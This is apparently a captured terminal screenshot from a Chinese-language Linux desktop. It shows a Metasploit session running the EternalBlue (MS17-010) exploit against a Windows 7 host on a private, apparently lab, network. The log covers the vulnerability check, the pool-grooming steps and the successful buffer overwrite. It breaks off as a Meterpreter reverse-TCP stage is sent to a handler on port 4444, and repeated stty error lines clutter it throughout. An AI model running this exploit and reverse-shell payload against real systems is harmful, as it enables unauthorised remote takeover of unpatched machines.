 root@zn: ~/桌面
文件 动作 编辑 查看 帮助
stty: 标准输入: 对设备不适当的 ioctl 操作
stty: 标准输入: 对设备不适当的 ioctl 操作
stty: 标准输入: 对设备不适当的 ioctl 操作
stty: 标准输入: 对设备不适当的 ioctl 操作
msf6 > stty: 标准输入: 对设备不适当的 ioctl 操作
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
stty: 标准输入: 对设备不适当的 ioctl 操作
stty: 标准输入: 对设备不适当的 ioctl 操作
stty: 标准输入: 对设备不适当的 ioctl 操作
stty: 标准输入: 对设备不适当的 ioctl 操作
stty: 标准输入: 对设备不适当的 ioctl 操作
msf6 exploit(windows/smb/ms17_010_eternalblue) > stty: 标准输入: 对设备不适当的 ioctl 操作
RHOSTS => 192.168.159.146
stty: 标准输入: 对设备不适当的 ioctl 操作
stty: 标准输入: 对设备不适当的 ioctl 操作
stty: 标准输入: 对设备不适当的 ioctl 操作
stty: 标准输入: 对设备不适当的 ioctl 操作
stty: 标准输入: 对设备不适当的 ioctl 操作
msf6 exploit(windows/smb/ms17_010_eternalblue) > stty: 标准输入: 对设备不适当的 ioctl 操作
[*] Started reverse TCP handler on 192.168.159.143:4444
[*] 192.168.159.146:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.159.146:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7600 x64 (64-bit)
[*] 192.168.159.146:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.159.146:445 - The target is vulnerable.
[*] 192.168.159.146:445 - Connecting to target for exploitation.
[+] 192.168.159.146:445 - Connection established for exploitation.
[+] 192.168.159.146:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.159.146:445 - CORE raw buffer dump (25 bytes)
[*] 192.168.159.146:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.159.146:445 - 0x00000010  72 69 73 65 20 37 36 30 30                       rise 7600
[+] 192.168.159.146:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.159.146:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.159.146:445 - Sending all but last fragment of exploit packet
[*] 192.168.159.146:445 - Starting non-paged pool grooming
[+] 192.168.159.146:445 - Sending SMBv2 buffers
[+] 192.168.159.146:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.159.146:445 - Sending final SMBv2 buffers.
[*] 192.168.159.146:445 - Sending last fragment of exploit packet!
[*] 192.168.159.146:445 - Receiving response from exploit packet
[+] 192.168.159.146:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.159.146:445 - Sending egg to corrupted connection.
[*] 192.168.159.146:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.159.146